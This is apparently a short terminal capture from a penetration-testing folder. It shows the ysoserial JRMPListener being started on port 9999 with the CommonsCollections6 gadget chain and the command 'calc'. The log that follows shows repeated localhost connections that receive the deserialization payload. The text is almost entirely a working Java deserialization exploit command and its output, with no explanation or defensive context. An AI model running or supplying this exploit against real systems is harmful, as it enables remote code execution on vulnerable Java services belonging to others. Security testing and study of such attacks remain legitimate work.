 ~/Documents/PenBox/intranet/Exploit
❯ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 9999
CommonsCollections6 "calc"
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:57614
Reading message...
Is DGC call for [[0:0:0, -1718457782]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:57622
Reading message...
Is DGC call for [[0:0:0, -1718457782]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:57627
Reading message...
Is DGC call for [[0:0:0, -1718457782]]
Sending return with payload for obj [0:0:0, 2]
Closing connection